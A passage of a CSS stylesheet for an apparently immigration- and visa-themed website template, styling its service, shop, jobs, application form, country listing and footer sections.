/*Service Page  area*/
/*----------------------------------------------------*/
.imi-service-content-3 {
  padding-top: 50px;
}
.imi-service-content-3 .imi-service-item-2 {
  background-color: #000000;
}
.imi-service-content-3 .imi-service-item-2 .imi-service-text h3:after {
  background-color: #FFCC00;
}

.imi-benifit-section-3 {
  padding-bottom: 120px;
}
.imi-benifit-section-3 .imi-section-top-content .imi-section-title-2 {
  max-width: 700px;
}

.imi-benifit-content-3 {
  padding-top: 40px;
}
.imi-benifit-content-3 .imi-benifit-feature-item h3 {
  color: #000000;
}
.imi-benifit-content-3 .imi-benifit-form-wrapper form button {
  background-color: #FFCC00;
}
.imi-benifit-content-3 .imi-benifit-form-wrapper {
  background-color: #000000;
}

/*---------------------------------------------------- */
/*Service Details Page  area*/
/*----------------------------------------------------*/
.imi-service-details-thumb-img {
  margin-bottom: 30px;
}

.imi-service-details-text-area h3 {
  color: #000000;
  font-size: 24px;
  font-weight: 500;
  padding-bottom: 20px;
}
.imi-service-details-text-area p {
  padding-bottom: 25px;
}

.imi-service-details-feature-area {
  margin-top: 20px;
}
.imi-service-details-feature-area .imi-service-details-feature {
  margin-bottom: 30px;
}
.imi-service-details-feature-area .imi-service-details-feature .inner-img {
  width: 112px;
  height: 116px;
  margin-right: 15px;
}
.imi-service-details-feature-area .imi-service-details-feature .inner-text {
  max-width: 275px;
}
.imi-service-details-feature-area .imi-service-details-feature .inner-text h4 {
  color: #000000;
  font-size: 18px;
  font-weight: 400;
  padding-bottom: 8px;
}
.imi-service-details-feature-area .imi-service-details-feature .inner-text p {
  color: #666666;
  font-size: 14px;
  padding-bottom: 0;
}

.imi-service-video-play .imi-play-btn {
  top: 50%;
  left: 0;
  right: 0;
  width: 82px;
  height: 82px;
  margin: 0 auto;
  text-align: center;
  border-radius: 100%;
  background-color: #fff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.imi-service-video-play .imi-play-btn i {
  font-size: 30px;
  color: #FFCC00;
}

.imi-service-video-list h3 {
  padding-bottom: 8px;
}
.imi-service-video-list p {
  padding-bottom: 15px;
}
.imi-service-video-list li {
  color: #000000;
  font-size: 14px;
  padding-left: 25px;
  margin-bottom: 10px;
  position: relative;
}
.imi-service-video-list li:before {
  top: 0;
  left: 0;
  color: #FFCC00;
  content: "\f058";
  font-weight: 300;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}

.imi-service-details-video-play-list {
  margin-bottom: 30px;
}

.imi-service-widget {
  margin-bottom: 45px;
  background: rgba(6, 29, 37, 0.02);
}
.imi-service-widget .widget-title {
  color: #061D25;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 10px;
  padding: 20px 20px 8px;
  border-bottom: 1px solid #FFCC00;
}
.imi-service-widget .category-widget li a {
  z-index: 1;
  width: 100%;
  display: block;
  padding: 13px 30px;
  position: relative;
}
.imi-service-widget .category-widget li a:before {
  top: 0;
  left: 0;
  width: 0%;
  content: "";
  z-index: -1;
  height: 100%;
  position: absolute;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: #FFCC00;
}
.imi-service-widget .category-widget li a:hover {
  color: #fff;
}
.imi-service-widget .category-widget li a:hover:before {
  width: 100%;
}
.imi-service-widget .download-widget a {
  color: #fff;
  width: 100%;
  display: block;
  font-size: 18px;
  padding: 25px 30px;
  text-transform: uppercase;
  background-color: #FFCC00;
}
.imi-service-widget .download-widget a i {
  font-size: 20px;
  margin-right: 15px;
}
.imi-service-widget .need-help-widget {
  padding: 70px 40px;
  background-color: #000000;
}
.imi-service-widget .need-help-widget h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 500;
  padding-bottom: 20px;
  text-transform: uppercase;
}
.imi-service-widget .need-help-widget p {
  color: #fff;
  padding-bottom: 35px;
}

/*---------------------------------------------------- */
/*Shop Page  area*/
/*----------------------------------------------------*/
.imi-title-top-select select {
  height: 55px;
  width: 190px;
  padding: 0px 20px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.imi-title-top-select:before {
  top: 15px;
  right: 15px;
  content: "\f107";
  font-weight: 400;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}

.imi-shop-product-feed-content {
  padding-top: 50px;
}

.imi-shop-product-item {
  margin-bottom: 45px;
}
.imi-shop-product-item .product-img-btn {
  height: 450px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: rgba(0, 0, 0, 0.05);
}
.imi-shop-product-item .product-btn {
  left: 0;
  right: 0;
  opacity: 0;
  bottom: 0px;
  margin: 0 auto;
  position: absolute;
  visibility: hidden;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-shop-product-item .product-btn a {
  color: #fff;
  font-weight: 400;
  font-size: 20px;
  padding: 14px 30px;
  display: inline-block;
  background-color: #FFCC00;
}
.imi-shop-product-item .product-btn a i {
  margin-right: 5px;
}
.imi-shop-product-item .product-text {
  margin-top: 20px;
}
.imi-shop-product-item .product-text h3 {
  color: #000000;
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 5px;
}
.imi-shop-product-item .product-text span {
  font-weight: 600;
  font-size: 20px;
  color: #3c67ff;
}
.imi-shop-product-item .product-text span del {
  color: #666666;
  font-weight: 400;
  margin-left: 10px;
}
.imi-shop-product-item:hover .product-img-btn {
  background-color: rgba(60, 103, 255, 0.1);
}
.imi-shop-product-item:hover .product-btn {
  opacity: 1;
  bottom: 40px;
  visibility: visible;
}

/*---------------------------------------------------- */
/*Shop Details Page  area*/
/*----------------------------------------------------*/
.imi-shop-details-text {
  padding-left: 30px;
}
.imi-shop-details-text h3 {
  color: #000000;
  font-size: 45px;
  font-weight: 500;
  padding-bottom: 10px;
  letter-spacing: -0.03em;
}
.imi-shop-details-text .imi-shop-price {
  font-size: 22px;
  font-weight: 500;
  color: #FFCC00;
  padding-bottom: 20px;
}
.imi-shop-details-text .imi-shop-price del {
  color: #666666;
  font-weight: 500;
  margin-left: 8px;
}

/*---------------------------------------------------- */
/*Shop Details Page  area*/
/*----------------------------------------------------*/
.imi-portfolio-tab-btn {
  margin: 50px 0px;
}
.imi-portfolio-tab-btn button {
  margin: 0px 10px;
  padding: 12px 20px;
  text-transform: uppercase;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.imi-portfolio-tab-btn button:hover, .imi-portfolio-tab-btn button.is-checked {
  color: #fff;
  background-color: #FFCC00;
  border: 1px solid #FFCC00;
}

.imi-portfolio-filter-tab .filtr-container-area {
  margin: 0 -15px;
}
.imi-portfolio-filter-tab .grid-size-33 {
  width: 33.33%;
}
.imi-portfolio-filter-tab .grid-sizer {
  width: 33.33%;
}
.imi-portfolio-filter-tab .grid-item {
  float: left;
  padding: 15px;
  display: inline-block;
}

.imi-portfolio-feed-item {
  overflow: hidden;
}
.imi-portfolio-feed-item .portfolio-text {
  left: 0;
  right: 0;
  width: 80%;
  padding: 25px;
  bottom: -100%;
  margin: 0 auto;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: #FFCC00;
}
.imi-portfolio-feed-item .portfolio-text span {
  color: #fff;
  display: block;
  padding-bottom: 8px;
}
.imi-portfolio-feed-item .portfolio-text h3 {
  color: #FFFFFF;
  font-size: 28px;
  font-weight: 500;
}
.imi-portfolio-feed-item:hover .portfolio-text {
  bottom: 0;
}

/*---------------------------------------------------- */
/*jobs Page  area*/
/*----------------------------------------------------*/
.imi-job-post-item {
  z-index: 1;
  margin-bottom: 50px;
  padding: 0px 25px 25px;
}
.imi-job-post-item:before {
  left: 0;
  bottom: 0;
  content: "";
  z-index: -1;
  height: 65%;
  width: 100%;
  position: absolute;
  background-color: #fff;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.0588235294);
          box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.0588235294);
}
.imi-job-post-item .job-post-img-tag-icon {
  margin-bottom: 22px;
  display: inline-block;
}
.imi-job-post-item .job-post-img-tag-icon .job-tag {
  top: 15px;
  left: 15px;
  color: #fff;
  font-size: 14px;
  border-radius: 3px;
  padding: 3px 15px;
  letter-spacing: 0.2em;
  background-color: #FFCC00;
}
.imi-job-post-item .job-post-img-tag-icon .job-icon {
  right: 15px;
  bottom: 0;
}
.imi-job-post-item .imi-job-text-area h3 {
  color: #000000;
  font-size: 20px;
  font-weight: 500;
  padding-bottom: 15px;
}
.imi-job-post-item .imi-job-text-area p {
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 22px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.imi-job-post-item .imi-job-text-area .read_more {
  color: #061D25;
  font-weight: 500;
  letter-spacing: 0.05em;
}
.imi-job-post-item .imi-job-text-area .read_more i {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
.imi-job-post-item .imi-job-text-area .read_more:hover {
  color: #FFCC00;
}
.imi-job-post-item .imi-job-text-area .read_more:hover i {
  -webkit-transform: rotate(0);
          transform: rotate(0);
}

/*---------------------------------------------------- */
/*jobs Details Page  area*/
/*----------------------------------------------------*/
.imi-job-details-img-text-content {
  max-width: 835px;
}
.imi-job-details-img-text-content .imi-job-details-img .job-tag {
  top: 15px;
  right: 15px;
  color: #fff;
  font-size: 14px;
  border-radius: 3px;
  padding: 3px 15px;
  letter-spacing: 0.2em;
  background-color: #FFCC00;
}
.imi-job-details-img-text-content .imi-job-details-img .job-icon {
  left: 0;
  right: 0;
  bottom: -35px;
  width: 80px;
  height: 70px;
  margin: 0 auto;
  border: 4px solid #FFFFFF;
}

.imi-job-details-text {
  padding: 52px 40px 35px;
  border: 1px solid rgba(0, 0, 0, 0.1490196078);
}
.imi-job-details-text h3 {
  color: #000000;
  font-size: 30px;
  font-weight: 500;
  text-align: center;
  padding-bottom: 30px;
}

.imi-job-details-info {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.imi-job-details-info .inner-icon {
  font-size: 20px;
  margin-right: 12px;
  color: #FFCC00;
}
.imi-job-details-info .inner-title {
  font-weight: 400;
  color: #000000;
}
.imi-job-details-info .inner-info span {
  font-weight: 400;
  color: #FFCC00;
}

.imi-job-details-text-desc h4 {
  color: #000000;
  font-size: 24px;
  font-weight: 400;
  padding-bottom: 20px;
}
.imi-job-details-text-desc .imi-job-desc-title-date span {
  color: #000000;
}
.imi-job-details-text-desc p {
  padding-bottom: 20px;
}
.imi-job-details-text-desc ul {
  padding-bottom: 20px;
}
.imi-job-details-text-desc li {
  position: relative;
  padding-left: 30px;
  margin-bottom: 15px;
}
.imi-job-details-text-desc li:before {
  left: 0;
  top: 7px;
  content: "";
  width: 16px;
  height: 16px;
  position: absolute;
  background-repeat: no-repeat;
  background-image: url(../images/icon/check.png);
}

/*---------------------------------------------------- */
/*Apply Form  area*/
/*----------------------------------------------------*/
.imi-apply-form-area {
  padding-left: 35px;
}
.imi-apply-form-area h3 {
  color: #000000;
  font-size: 40px;
  font-weight: 500;
  padding-bottom: 20px;
}
.imi-apply-form-area p {
  padding-bottom: 30px;
}
.imi-apply-form-area input, .imi-apply-form-area textarea {
  width: 100%;
  height: 50px;
  padding-left: 20px;
  margin-bottom: 22px;
  border: 1px solid rgba(5, 21, 27, 0.1490196078);
}
.imi-apply-form-area input::-webkit-input-placeholder, .imi-apply-form-area textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-apply-form-area input::-moz-placeholder, .imi-apply-form-area textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-apply-form-area input:-ms-input-placeholder, .imi-apply-form-area textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-apply-form-area input::-ms-input-placeholder, .imi-apply-form-area textarea::-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-apply-form-area input::placeholder, .imi-apply-form-area textarea::placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.imi-apply-form-area textarea {
  height: 100px;
  padding-top: 15px;
}
.imi-apply-form-area button {
  border: none;
  color: #fff;
  border-radius: 2px;
  padding: 10px 30px;
  background-color: #FFCC00;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-apply-form-area button:hover {
  background-color: #000000;
}
.imi-apply-form-area .imi-cv-upload h4 {
  color: #000000;
  font-size: 18px;
  font-weight: 500;
  padding-bottom: 10px;
}
.imi-apply-form-area .imi-cv-upload input {
  height: auto;
  border: none;
  padding-left: 0;
}

/*---------------------------------------------------- */
/*Visa  area*/
/*----------------------------------------------------*/
.imi-visa-feed-content {
  padding-top: 50px;
}

.imi-visa-feed-item {
  margin-bottom: 30px;
  padding-bottom: 120px;
}
.imi-visa-feed-item .visa-text-icon {
  left: 0;
  right: 0;
  bottom: 0;
  max-width: 88%;
  margin: 0 auto;
}
.imi-visa-feed-item .visa-text-icon .visa-icon {
  width: 60px;
  height: 60px;
  background-color: #FFCC00;
}
.imi-visa-feed-item .visa-text-icon .visa-text {
  padding: 25px;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 19.5px -3.5px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 19.5px -3.5px rgba(0, 0, 0, 0.1);
}
.imi-visa-feed-item .visa-text-icon .visa-text h3 {
  color: #000000;
  font-size: 22px;
  font-weight: 500;
  padding-bottom: 12px;
}
.imi-visa-feed-item .visa-text-icon .visa-text p {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(6, 29, 37, 0.1);
}
.imi-visa-feed-item .visa-text-icon .visa-text .read_more {
  color: #000000;
  font-weight: 400;
  letter-spacing: 0.05em;
}
.imi-visa-feed-item .visa-text-icon .visa-text .read_more i {
  margin-left: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.imi-visa-feed-item .visa-text-icon .visa-text .read_more:hover {
  color: #FFCC00;
}
.imi-visa-feed-item .visa-text-icon .visa-text .read_more:hover i {
  -webkit-transform: rotate(0);
          transform: rotate(0);
}

.imi-visa-details-text-img-area {
  padding-left: 15px;
}

/*---------------------------------------------------- */
/*Country  area*/
/*----------------------------------------------------*/
.imi-country-feed-item {
  max-width: 418px;
  margin: 0px auto 30px;
}
.imi-country-feed-item:before {
  top: 0;
  left: 0;
  width: 100%;
  content: "";
  opacity: 0;
  height: 100%;
  position: absolute;
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  background-color: rgba(60, 103, 255, 0.8);
}
.imi-country-feed-item .country-flag-text {
  left: 35px;
  bottom: 0px;
  opacity: 0;
  max-width: 280px;
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-country-feed-item .country-flag-text .country-flag {
  width: 82px;
  height: 61px;
  margin-bottom: 20px;
}
.imi-country-feed-item .country-flag-text h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 500;
  padding-bottom: 15px;
  text-transform: uppercase;
}
.imi-country-feed-item .country-flag-text p {
  color: #fff;
  font-size: 14px;
  padding-bottom: 25px;
}
.imi-country-feed-item .country-flag-text .read_more {
  color: #fff;
  font-weight: 500;
  padding: 16px 45px;
  border-radius: 3px;
  display: inline-block;
  background-color: #FFCC00;
  border: 1px solid rgb(255, 255, 255);
}
.imi-country-feed-item .country-flag-text .read_more i {
  margin-left: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.imi-country-feed-item:hover:before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.imi-country-feed-item:hover .country-flag-text {
  opacity: 1;
  bottom: 50px;
  visibility: visible;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.imi-country-list-innerbox-3 {
  margin: 0 auto;
  max-width: 376px;
  margin-bottom: 40px;
}
.imi-country-list-innerbox-3 .imi-country-list-img {
  overflow: hidden;
}
.imi-country-list-innerbox-3 .imi-country-list-img:before {
  left: -15px;
  width: 110%;
  content: "";
  height: 100px;
  bottom: -57px;
  position: absolute;
  background-color: #fff;
  -webkit-transform: rotate(-13deg);
          transform: rotate(-13deg);
}
.imi-country-list-innerbox-3 .imi-country-list-icon {
  right: 30px;
  top: -100px;
  z-index: 1;
  width: 95px;
  height: 95px;
  overflow: hidden;
  border-radius: 100%;
  background-color: #fff;
  border: 10px solid #FFCC00;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi-country-list-innerbox-3 .imi-country-list-icon img {
  border-radius: 100%;
}
.imi-country-list-innerbox-3 .imi-country-list-text-icon {
  top: -70px;
  max-width: 90%;
  margin: 0 auto;
  margin-bottom: -70px;
  padding: 35px 30px 75px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 0px 29px 0px rgba(12, 12, 12, 0.07);
          box-shadow: 0px 0px 29px 0px rgba(12, 12, 12, 0.07);
}
.imi-country-list-innerbox-3 .imi-country-list-text-icon:before {
  left: 0;
  top: -70px;
  content: "";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  border-bottom: 70px solid #fff;
  border-left: 339px solid rgba(255, 255, 255, 0);
}
.imi-country-list-innerbox-3 .imi-country-list-text-icon:after {
  top: -36px;
  left: -4px;
  width: 103%;
  content: "";
  height: 15px;
  position: absolute;
  background-color: #FFCC00;
  -webkit-transform: rotate(-12deg) skew(-15deg);
          transform: rotate(-12deg) skew(-15deg);
}
.imi-country-list-innerbox-3 .imi-country-list-text h3 {
  color: #121213;
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 15px;
}
.imi-country-list-innerbox-3 .imi-country-list-text p {
  color: #121213;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi-country-list-innerbox-3 .more-btn {
  right: 19px;
  bottom: 70px;
}
.imi-country-list-innerbox-3 .more-btn a {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  position: relative;
  padding: 14px 26px;
  background-color: #FFCC00;
}
.imi-country-list-innerbox-3 .more-btn a i {
  margin-left: 8px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi-country-list-innerbox-3 .more-btn a:hover {
  color: #000000;
  background-color: #fff;
}
.imi-country-list-innerbox-3 .more-btn a:hover i {
  margin-left: 12px;
}
.imi-country-list-innerbox-3:hover .imi-country-list-icon {
  border: 10px solid #fff;
}
.imi-country-list-innerbox-3:hover .imi-country-list-text-icon {
  background-color: #01011c;
}
.imi-country-list-innerbox-3:hover .imi-country-list-text-icon:before {
  border-bottom: 70px solid #01011c;
}
.imi-country-list-innerbox-3:hover .imi-country-list-text h3, .imi-country-list-innerbox-3:hover .imi-country-list-text p {
  color: #fff;
}

.imi-country-feed-section-2 .container {
  max-width: 1200px;
}

.imi_2-service-details-area {
  max-width: 850px;
}

.imi_2-service-details-img {
  margin-bottom: 40px;
}

.imi_2-service-details-text h2, .imi_2-service-details-text h3 {
  font-size: 36px;
  font-weight: 700;
  color: #000000;
  padding-bottom: 15px;
}
.imi_2-service-details-text h3 {
  font-size: 30px;
}
.imi_2-service-details-text p {
  padding-bottom: 30px;
  font-size: 18px;
}

.imi_2-service-details-ft-item {
  margin-bottom: 30px;
  padding: 35px 30px 30px;
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.06);
  border-left: 5px solid #FFCC00;
}
.imi_2-service-details-ft-item .feature-icon {
  margin-right: 20px;
}
.imi_2-service-details-ft-item .feature-icon i {
  font-size: 40px;
  color: #FFCC00;
}
.imi_2-service-details-ft-item .feature-text {
  max-width: 240px;
}
.imi_2-service-details-ft-item .feature-text h3 {
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 10px;
  color: #000000;
}
.imi_2-service-details-ft-item .feature-text p {
  padding-bottom: 0;
}

.imi_2-service-step-item {
  padding: 35px 15px;
  margin-bottom: 30px;
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 0px 25px 0px rgba(72, 72, 72, 0.08);
          box-shadow: 0px 0px 25px 0px rgba(72, 72, 72, 0.08);
}
.imi_2-service-step-item .step-serial {
  width: 70px;
  color: #fff;
  height: 70px;
  margin: 0 auto;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 25px;
  border-radius: 100%;
  border: 10px solid #84e0f5;
  font-family: var(--heading);
  background-color: #FFCC00;
}
.imi_2-service-step-item .step-text h3 {
  font-size: 20px;
  text-transform: uppercase;
}
.imi_2-service-step-item .step-text p {
  padding-bottom: 0;
}

.imi_2-service-list-text p {
  padding-bottom: 20px;
}
.imi_2-service-list-text li {
  padding-left: 25px;
  position: relative;
  margin-bottom: 15px;
}
.imi_2-service-list-text li:before {
  top: 0;
  left: 0;
  content: "\f058";
  font-weight: 300;
  position: absolute;
  color: #FFCC00;
  font-family: "Font Awesome 5 Pro";
}

.imi_2-service-widget,
.imi_2-blog-widget {
  margin-bottom: 40px;
}
.imi_2-service-widget .widget-title,
.imi_2-blog-widget .widget-title {
  font-size: 22px;
  font-weight: 700;
  color: #000000;
  padding-bottom: 25px;
}
.imi_2-service-widget .category-widget,
.imi_2-blog-widget .category-widget {
  padding: 40px 35px;
  background-color: #f9f7ef;
}
.imi_2-service-widget .category-widget li,
.imi_2-blog-widget .category-widget li {
  margin-bottom: 15px;
}
.imi_2-service-widget .category-widget li:last-child,
.imi_2-blog-widget .category-widget li:last-child {
  margin-bottom: 0;
}
.imi_2-service-widget .category-widget li a,
.imi_2-blog-widget .category-widget li a {
  width: 100%;
  font-size: 18px;
  color: #586563;
  padding: 15px 20px;
  position: relative;
  display: inline-block;
  background-color: #fff;
}
.imi_2-service-widget .category-widget li a:before,
.imi_2-blog-widget .category-widget li a:before {
  top: 15px;
  right: 20px;
  content: "\f178";
  font-weight: 400;
  position: absolute;
  color: #FFCC00;
  font-family: "Font Awesome 5 Pro";
}
.imi_2-service-widget .download-widget,
.imi_2-blog-widget .download-widget {
  padding: 40px 35px;
  background-color: #000000;
}
.imi_2-service-widget .download-widget .widget-title,
.imi_2-blog-widget .download-widget .widget-title {
  color: #fff;
}
.imi_2-service-widget .download-widget .imi_2-download-service-item,
.imi_2-blog-widget .download-widget .imi_2-download-service-item {
  width: 100%;
  margin-bottom: 20px;
  padding-bottom: 25px;
  border-bottom: 1px solid #536c68;
}
.imi_2-service-widget .download-widget .imi_2-download-service-item:last-child,
.imi_2-blog-widget .download-widget .imi_2-download-service-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.imi_2-service-widget .download-widget .imi_2-download-service-item .file-download-btn,
.imi_2-blog-widget .download-widget .imi_2-download-service-item .file-download-btn {
  right: 0;
}
.imi_2-service-widget .download-widget .imi_2-download-service-item .file-download-btn a,
.imi_2-blog-widget .download-widget .imi_2-download-service-item .file-download-btn a {
  width: 30px;
  height: 30px;
  font-size: 18px;
  color: #000000;
  background-color: #FFCC00;
}
.imi_2-service-widget .download-widget .imi_2-download-service-item .download-icon,
.imi_2-blog-widget .download-widget .imi_2-download-service-item .download-icon {
  font-size: 40px;
  margin-right: 12px;
  color: #FFCC00;
}
.imi_2-service-widget .download-widget .imi_2-download-service-item .download-text h3,
.imi_2-blog-widget .download-widget .imi_2-download-service-item .download-text h3 {
  font-size: 16px;
  font-weight: 700;
  position: relative;
  color: #FFCC00;
}
.imi_2-service-widget .download-widget .imi_2-download-service-item .download-text h3:before,
.imi_2-blog-widget .download-widget .imi_2-download-service-item .download-text h3:before {
  left: 0;
  bottom: 0;
  height: 1px;
  content: "";
  width: 100%;
  position: absolute;
  background-color: #FFCC00;
}
.imi_2-service-widget .download-widget .imi_2-download-service-item .download-text span,
.imi_2-blog-widget .download-widget .imi_2-download-service-item .download-text span {
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}
.imi_2-service-widget .contact-cta-widget,
.imi_2-blog-widget .contact-cta-widget {
  padding: 40px 35px;
  background-color: #000000;
}
.imi_2-service-widget .contact-cta-widget .cta-text,
.imi_2-blog-widget .contact-cta-widget .cta-text {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding: 20px 0px;
  font-family: var(--heading);
}
.imi_2-service-widget .contact-cta-widget .cta-btn a,
.imi_2-blog-widget .contact-cta-widget .cta-btn a {
  font-weight: 700;
  padding: 15px 30px;
  display: inline-block;
  color: #000000;
  font-family: var(--heading);
  background-color: #FFCC00;
}
.imi_2-service-widget .contact-cta-widget .cta-btn a i,
.imi_2-blog-widget .contact-cta-widget .cta-btn a i {
  margin-left: 5px;
}

/*---------------------------------------------------- */
/*Footer area*/
/*----------------------------------------------------*/
.imi-footer-section {
  background-color: #0f1114;
}

.imi-footer-cta-box-area {
  padding: 90px 0px 80px;
}

.imi-footer-cta-box {
  margin-left: 10px;
}
.imi-footer-cta-box .inner-icon {
  top: 50%;
  color: #fff;
  width: 83px;
  z-index: 2;
  height: 83px;
  font-size: 30px;
  border-radius: 15px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-color: #FFCC00;
}
.imi-footer-cta-box .imi-footer-cta-box-item {
  z-index: 1;
  overflow: hidden;
  margin-left: 40px;
  border-radius: 20px;
}
.imi-footer-cta-box .imi-footer-cta-box-item .background_overlay {
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.7);
}
.imi-footer-cta-box .imi-footer-cta-box-item .inner-text {
  padding: 40px 20px 40px 115px;
}
.imi-footer-cta-box .imi-footer-cta-box-item .inner-text h3 {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 5px;
}
.imi-footer-cta-box .imi-footer-cta-box-item .inner-text a {
  color: #d1d1d1;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
}
.imi-footer-cta-box .imi-footer-cta-box-item .inner-text a i {
  margin-left: 10px;
}

.imi-footer-widget-area {
  padding-bottom: 40px;
}

.imi-footer-widget {
  margin-bottom: 40px;
}
.imi-footer-widget .widget-title {
  color: #fff;
  font-size: 23px;
  font-weight: 700;
  padding-bottom: 30px;
}
.imi-footer-widget .widget-title:before {
  top: 37px;
  width: 72px;
  height: 1px;
  content: "";
  position: absolute;
  background-color: #FFCC00;
}
.imi-footer-widget .widget-title:after {
  left: 0;
  top: 35px;
  height: 5px;
  width: 40px;
  content: "";
  position: absolute;
  background-color: #FFCC00;
}
.imi-footer-widget .logo-widget {
  padding-top: 15px;
}
.imi-footer-widget .logo-widget .brand-logo {
  margin-bottom: 20px;
}
.imi-footer-widget .logo-widget .logo-desc {
  color: #d9d9d9;
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 35px;
}
.imi-footer-widget .logo-widget .logo-twitter .inner-icon {
  width: 40px;
  height: 40px;
  margin-right: 18px;
  background-color: #FFCC00;
}
.imi-footer-widget .logo-widget .logo-twitter .inner-icon i {
  color: #fff;
}
.imi-footer-widget .logo-widget .logo-twitter .inner-text h4 {
  color: #fff;
  font-size: 18px;
  font-weight: 700;
}
.imi-footer-widget .logo-widget .logo-twitter .inner-text a {
  font-size: 16px;
  color: #69717c;
}
.imi-footer-widget .menu-widget {
  padding-left: 40px;
}
.imi-footer-widget .menu-widget li {
  margin-bottom: 10px;
}
.imi-footer-widget .menu-widget li:last-child {
  margin-bottom: 0;
}
.imi-footer-widget .menu-widget li a {
  color: #fff;
  font-size: 18px;
  position: relative;
  padding-left: 20px;
  display: inline-block;
}
.imi-footer-widget .menu-widget li a:after {
  left: 20px;
  content: "";
  height: 1px;
  width: 0%;
  bottom: 0px;
  position: absolute;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: #FFCC00;
}
.imi-footer-widget .menu-widget li a:before {
  top: 5px;
  left: 0;
  font-size: 14px;
  content: "\f324";
  font-weight: 300;
  position: absolute;
  color: #FFCC00;
  font-family: "Font Awesome 5 Pro";
}
.imi-footer-widget .menu-widget li a:hover {
  margin-left: 10px;
}
.imi-footer-widget .menu-widget li a:hover:after {
  width: 90%;
}
.imi-footer-widget .imi-trending-post-area .imi-trending-post {
  margin-bottom: 35px;
}
.imi-footer-widget .imi-trending-post-area .imi-trending-post:last-child {
  margin-bottom: 0;
}
.imi-footer-widget .imi-trending-post-area .imi-trending-post .inner-img {
  width: 81px;
  height: 81px;
  overflow: hidden;
  margin-right: 20px;
  border-radius: 4px;
}
.imi-footer-widget .imi-trending-post-area .imi-trending-post .inner-text h3 {
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  padding-bottom: 5px;
}
.imi-footer-widget .imi-trending-post-area .imi-trending-post .inner-text h3:hover {
  color: #FFCC00;
}
.imi-footer-widget .imi-trending-post-area .imi-trending-post .inner-text .date-meta {
  color: #dadada;
  font-size: 14px;
}
.imi-footer-widget .imi-trending-post-area .imi-trending-post .inner-text .date-meta i {
  margin-right: 3px;
  color: #FFCC00;
}

.imi-footer-copyright {
  padding: 25px 0px;
  border-top: 1px solid #252525;
}
.imi-footer-copyright p {
  color: #ebebeb;
}
.imi-footer-copyright p a {
  color: #FFCC00;
}

.imi-2-footer-cta-section {
  z-index: 2;
}
.imi-2-footer-cta-section:before {
  left: 0;
  bottom: 0;
  content: "";
  width: 100%;
  height: 205px;
  position: absolute;
  background-color: #061d25;
}
.imi-2-footer-cta-section .imi-2-cta-text-area-wrap {
  max-width: 770px;
}
.imi-2-footer-cta-section .imi-2-cta-text-area-wrap .imi-2-section-title h2 {
